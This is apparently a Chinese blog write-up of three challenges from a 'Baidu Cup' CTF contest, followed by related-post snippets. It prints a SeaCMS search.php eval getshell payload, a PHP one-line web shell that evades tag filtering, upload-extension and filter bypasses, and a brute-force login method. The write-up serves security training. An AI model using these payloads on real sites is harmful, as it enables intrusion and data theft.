“百度杯”CTF比赛 九月场

Test:

题目提示查资料

打开地址,是一个海洋cms

海洋cms有个前台getshell的漏洞



在地址后加上/search.php?searchtype=5&tid=&area=eval($_POST[x]),用菜刀连接,密码为x



连接后还是找不到flag,可能flag在数据库里



找找数据库的配置文件



用菜刀连接数据库

MYSQL为数据库类型,localhost为连接地址,seacms为数据库名称,sea_user为用户名,46e06533407e为密码,utf8为字符编码

得到flag

123:



右键查看源代码

打开user.php是空白的,右键查看源码也是空白的,可能有备份文件



访问user.php.bak

有个备份文件,下载下来

打开,是一堆用户名

源码提示用户的默认密码为用户名+出生日期





爆破一波

爆破一波出生日期为1990的

加载user.php.bak为字典

开启爆破



爆出了一个结果,用户名lixiuyun,密码lixiuyun1990

登陆





没有内容,右键看看源代码

本地构造个html

选择文件上传



构造1.jpg.pht绕过检测

得到一个view.php的地址



给file参数传个值flag

flag直接被过滤了



绕过,http://98e784aa4f5c403d9d6a5605ad73def6fe8f697fc51f40f0.game.ichunqiu.com/view.php?file=fflaglag

得到flag



Upload:



题目提示flag就在flag.php中

文件上传处可以上传任意类型的文件

直接上传php文件

但是php文件里的“<?”和“php“都会被过滤

构造php一句话

<script language='PHP'> @eval($_POST['x']);</script>上传



点击“上传成功!”就能访问一句话的地址

用菜刀连接

根目录找到flag.php

得到flag

“百度杯”CTF比赛 九月场的更多相关文章

- “百度杯”CTF比赛 九月场_YeserCMS

题目在i春秋ctf大本营 题目的提示并没有什么卵用,打开链接发现其实是easycms,百度可以查到许多通用漏洞 这里我利用的是无限报错注入 访问url/celive/live/header.php,直 ...

- “百度杯”CTF比赛 九月场_Test(海洋cms前台getshell)

题目在i春秋ctf训练营 又是一道cms的通用漏洞的题,直接去百度查看通用漏洞 这里我使用的是以下这个漏洞: 海洋CMS V6.28代码执行0day 按照给出的payload,直接访问url+/sea ...

- “百度杯”CTF比赛 九月场_123(文件备份,爆破,上传)

题目在i春秋ctf训练营 翻看源码,发现提示: 打开user.php,页面一片空白,参考大佬的博客才知道可能会存在user.php.bak的备份文件,下载该文件可以得到用户名列表 拿去burp爆破: ...

- “百度杯”CTF比赛 九月场_SQLi

题目在i春秋ctf大本营 看网页源码提示: 这边是个大坑,访问login.php发现根本不存在注入点,看了wp才知道注入点在l0gin.php 尝试order by语句,发现3的时候页面发生变化,说明 ...

- “百度杯”CTF比赛 九月场_SQL

题目在i春秋ctf大本营 题目一开始就提醒我们是注入,查看源码还给出了查询语句 输入测试语句发现服务器端做了过滤,一些语句被过滤了 试了一下/**/.+都不行,后来才发现可以用<>绕过 接 ...

- “百度杯”CTF比赛 九月场_再见CMS(齐博cms)

题目在i春秋ctf大本营 又是一道cms的题,打开御剑一通乱扫,发现后台登录地址,访问一看妥妥的齐博cms 记得以前很久以前利用一个注入通用漏洞,这里我贴上链接,里面有原理与利用方法详细说明: 齐博c ...

- “百度杯”CTF比赛 九月场_Code(PhpStorm)

题目在i春秋ctf大本营 打开链接是一张图片,审查元素发现关键词base64,图片的内容都以base64加密后的形式呈现,查看url形式,应该是一个文件读取的漏洞 这里我们可以采用url/index. ...

- “百度杯”CTF比赛 九月场 code

先去i春秋打开复现环境 打开链接,emmmmmmm(是我妹妹,逃~) 说正经的,jpg=hei.jpg 这一看就是文件包含. 我们先看看穹妹的源码吧 返回的是图片用base64译码的结果. <t ...

- 从零开始学安全(三十四)●百度杯 ctf比赛 九月场 sqli

先扫后台发现 两个可疑登录界面 l0gin.php login.php 猜测是第一个 用bp 抓包发现 index.php 中间有302 重定向 头文件 里面有一个 page=l0gin.php 应该 ...

- 百度杯”CTF比赛 九月场 123

进去后让登录,先看源码有提示 进到user.php 后发现是空的,看了wp才知道,有bak 下载下来直接爆破 但是那个1990是蛮骚的 直接进去登录 登录成功后是空的,走fd看看是怎么过 的 改包然后 ...

随机推荐

- linux基础(9)-获取时间

获取今天日期 date +%Y-%m-%d date +%y-%m-%d date +%F 获取昨天日期 date -d yesterday +%F date -d -1day +%F ...

- Linux 解压压缩命令

一.概述: 1.压缩命令: 命令格式:tar -zcvf 压缩文件名.tar.gz 被压缩文件名 可先切换到当前目录下.压缩文件名和被压缩文件名都可加入路径. 2.解压缩命令: 命令格式:t ...

- BZOJ2878 [Noi2012]迷失游乐园

本文版权归ljh2000和博客园共有,欢迎转载,但须保留此声明,并给出原文链接,谢谢合作. 本文作者:ljh2000 作者博客:http://www.cnblogs.com/ljh2000-jump/ ...

- @ResponseBody注解返回中文乱码

第一种方法: @RequestMapping(value = "testPersonalValidtor",produces = "application/json;ch ...

- Liberty glance 新功能 healthcheck

oslo.middleware‘s healthcheck http://specs.openstack.org/openstack/oslo-specs/specs/kilo/oslo-middle ...

- 使用struts碰到的错误

这种错误更有可能url中路径写错了. 而这种情况更有可能使struts.xml写错了.特别要注意action的属性值class的编写是否正确.

- mogon操作数据库

返回的本来就是promise redis是内存数据库,更适合放session等一些东西.而mongo不是.

- CentOS 6和CentOS 7命令区别

From http://www.cnblogs.com/bethal/p/5945026.html (1)桌面系统[CentOS6] GNOME 2.x[CentOS7] GNOME 3.x(G ...

- SARG

SARG (Searchable Arguments)操作,因为它通常是指一个特定的匹配,一个值得范围内的匹配或者两个以上条件的AND连接. 中文名 SARG 全 称 Searchable ...

- UI(UGUI)框架(一)---------概述与保存/读取面板类型与路径

01.概念:管理场景中所有的面板,控制面板之间的跳转 02.项目层级目录: Resources:存放UIPanel,习惯把所有的一个个面板做成预制源,使用时加载 Scenes:存放场景 UIFrame ...